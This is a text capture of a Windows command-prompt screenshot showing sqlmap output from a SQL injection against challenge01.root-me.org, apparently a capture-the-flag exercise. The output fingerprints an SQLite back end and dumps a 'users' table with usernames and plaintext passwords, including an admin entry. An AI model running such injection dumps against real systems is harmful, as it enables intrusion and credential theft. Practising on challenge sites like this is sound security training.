 Командная строка
[22:27:21] [INFO] testing SQLite
[22:27:21] [INFO] confirming SQLite
[22:27:21] [INFO] actively fingerprinting SQLite
[22:27:22] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[22:27:22] [INFO] fetching columns for table 'users'
[22:27:22] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[3 entries]
+------+-----------------+----------+
| Year | password        | username |
+------+-----------------+----------+
| 2006 | OK4dSoYE        | user1    |
| 2005 | c4K04dtIaJsuWdi | admin    |
| 2008 | 8Wbhkzmd        | user2    |
+------+-----------------+----------+
[22:27:22] [INFO] table 'SQLite_masterdb.users' dumped to CSV file 'C:\Users\Mikhail\AppData\Local\sqlmap\output\challen
ge01.root-me.org\dump\SQLite_masterdb\users.csv'
[22:27:22] [INFO] fetched data logged to text files under 'C:\Users\Mikhail\AppData\Local\sqlmap\output\challenge01.root
-me.org'
[*] ending @ 22:27:22 /2022-10-09/
C:\Users\Mikhail>